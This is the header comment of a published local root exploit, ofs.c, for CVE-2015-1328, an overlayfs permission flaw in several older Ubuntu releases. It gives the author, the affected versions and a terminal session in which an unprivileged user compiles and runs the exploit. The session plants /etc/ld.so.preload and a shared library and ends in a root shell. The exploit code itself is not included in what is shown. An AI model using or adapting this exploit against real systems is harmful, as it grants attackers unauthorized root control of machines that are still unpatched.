 /*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.htm
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/